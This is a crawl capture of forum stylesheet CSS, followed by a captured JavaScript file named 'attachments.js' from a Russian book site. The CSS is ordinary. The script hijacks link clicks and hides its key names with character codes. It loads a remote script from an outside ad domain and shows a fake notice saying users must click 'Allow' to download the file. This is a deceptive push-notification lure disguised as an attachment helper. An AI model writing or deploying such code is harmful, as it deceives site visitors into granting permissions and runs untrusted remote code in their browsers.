/* clearfix */ .PanelScroller .navControls { zoom: 1; } .PanelScroller .navControls:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.PanelScroller .navControls a
	{
		font-size: 11px;
background-color: rgb(226, 221, 209);
padding: 3px 6px;
margin-left: -1px;
border-top: 1px solid rgb(219, 213, 201) !important;
float: left;
display: block;
position: relative;

		
		border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}
	
		.PanelScroller .navControls > a:first-child
		{
			-webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px;
		}
		
		.PanelScroller .navControls > a:last-child
		{
			-webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px;
		}
		
		.PanelScroller .navControls a:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
		.PanelScroller .navControls a.current
		{
			color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
			.PanelScroller .navControls a .arrow
			{
				display: none;
			}
			
			.PanelScroller .navControls a.current span
			{
				margin-top: -1px;
border-top: 5px solid rgb(192, 152, 85);
border-right: 5px solid transparent;
border-bottom: 1px none black;
border-left: 5px solid transparent;
display: block;
line-height: 0px;
-moz-border-bottom-colors: rgb(192, 152, 85);
position: absolute;
width: 0px;
height: 0px;

			}
			
			.PanelScroller .navControls a.current .arrow
			{
				margin-left: -5px;
border-top-color: rgb(226, 221, 209);
top: 0px;
left: 50%;

			}
			
				.PanelScroller .navControls a .arrow span
				{
					display: none;

				}
				
/* notices */

.Notices .panel .noticeContent
{
	padding-right: 25px;
}

/* --- share_page.css --- */

.sharePage
{
}

/* clearfix */ .sharePage { zoom: 1; } .sharePage:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.sharePage .shareControl
	{
		float: left;
	}
	
	.sharePage .tweet
	{
		margin-right: 30px;
	}

	.sharePage .facebookLike .label
	{
		font-size: 11px;
		line-height: 24px;
		float: left;
		margin-right: 7px;
		display: none;
	}
	
	.sharePage iframe
	{
		height: 20px;
	}
	
	.sharePage .facebookLike iframe
	{
		z-index: 52;
	}
	



@media (max-width:480px)
{
	.Responsive .sharePage
	{
		display: none;
	}
}


/* --- similar_threads.css --- */

.similarThreads dd.main span
{
	padding: 5px 10px;
	display: block;
}

.main.dismiss
{
	width: 24px;
}

.main.dismiss img
{
	width: 22px;
	cursor: pointer;
}

/* --- thread_view.css --- */

.thread_view .threadAlerts
{
	font-size: 11px;
	margin: 10px 0;
	padding: 5px;
	line-height: 16px;
}
	
	.thread_view .threadAlerts dt
	{
		display: inline;
	}
	
	.thread_view .threadAlerts dd
	{
		color: rgb(117, 161, 74);
		font-weight: bold;
		display: inline;
	}
	
		.thread_view .threadAlerts .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			margin-left: 5px;
			position: relative;
			vertical-align: bottom;
			color: rgb(117, 161, 74);
		}

			.thread_view .threadAlerts .icon:after
			{
				content: '\f013';
				font-family: 'FontAwesome';
				font-size: 16px;
				display: inline-block;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				line-height: 16px;
				pointer-events: none;
			}
		
			.thread_view .threadAlerts .deletedAlert .icon:after { content: '\f00d'; }
			.thread_view .threadAlerts .moderatedAlert .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.thread_view .threadAlerts .lockedAlert .icon:after { content: '\f023'; }
	
.thread_view .threadAlerts + * > .messageList
{
	border-top: none;
}

.thread_view .threadNotices
{
	padding: 10px;
	margin: 10px auto;
}

.thread_view .InlineMod
{
	overflow: hidden; zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/js/attachments.js?ver=2
body_size: 552
content:
	var $myBook = jQuery.noConflict();
	$myBook(document).ready(function() {
		$myBook('a').click(function(event) {
			if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') {
				event.preventDefault();
				$myBook(this).removeAttr('data-ofga-link');

				var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
				var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
				window[cfg] = {
					ical: 0,
					utm_source: 'ogd',
					utm_campaign: 4112,
					utm_content: '______',
					domain: window.location.host,
					proto: window.location.protocol,        
					shadow_color: 'rgba(0,0,0,1)',
					shadow_cross: 0,
					shadow_arrow: 1,
					shadow_title: 'Для скачивания файла, необходимо разрешение. Нажмите на кнопку «Разрешить».',};
				window[cfg][url] = 'https://childuntus.com/365244.js';
				var s = document.createElement('script');
				s.setAttribute('async', 1);
				s.setAttribute('data-cfasync', false);
				s.src = window[cfg][url];
				document.head && document.head.appendChild(s)
			}
		});
	});